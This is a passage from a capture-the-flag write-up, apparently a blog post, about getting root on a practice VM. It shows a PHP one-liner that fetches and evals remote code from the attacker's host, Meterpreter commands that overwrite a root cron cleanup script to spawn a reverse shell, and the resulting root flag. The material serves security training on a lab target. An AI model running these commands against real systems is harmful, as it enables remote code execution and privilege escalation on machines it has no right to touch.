php -d allow_url_fopen=true -r "eval(file_get_contents('http://192.168.4.4:8765/PHYPznrrS'));"
Then we’ll upload it:
meterpreter > cd /tmp
meterpreter > upload /root/script.sh
[*] uploading  : /root/script.sh -> script.sh
[*] Uploaded -1.00 B of 159.00 B (-0.63%): /root/script.sh -> script.sh
[*] uploaded   : /root/script.sh -> script.sh
And replace the cleanup script with it:
meterpreter > cp /usr/local/bin/cleanup /tmp/cleanup.bak
meterpreter > cp script.sh /usr/local/bin/cleanup
After less than a minute, a new Meterpreter session is opened:
[*] 192.168.4.3      web_delivery - Delivering Payload
[*] Sending stage (37775 bytes) to 192.168.4.3
[*] Meterpreter session 1 opened (192.168.4.4:3333 -> 192.168.4.3:48859) at 2018-06-22 16:25:58 +0100
Important remark: Since the Cron job running our script runs every minute, a new Meterpreter shell is started every minute! To stop this behavior, quickly replace our modified cleanup file with the original one:
meterpreter > mv /tmp/cleanup.bak /usr/local/bin/cleanup
Now, we can continue as root and get the challenge flag:
sessions -i 1
[*] Starting interaction with 1...
meterpreter > shell
Process 30254 created.
Channel 0 created.
id
uid=0(root) gid=0(root) groups=0(root)
cat flag.txt
Congratulations!

If you can read this, that means you were able to obtain *root* permissions on this VM.
You should be proud!

There are multiple ways to gain access remotely, as well as for privilege escalation.
Did you find them all?

@abatchy17
Here is a quick rundown of the vulnerabilities found while solving this challenge:
If you have any questions or suggestions, please leave a comment at the bottom of this page or a tweet.
See you next time!

Posted in Writeups on July 10, 2018

Posted in Writeups on May 15, 2018

Posted in Writeups on March 8, 2018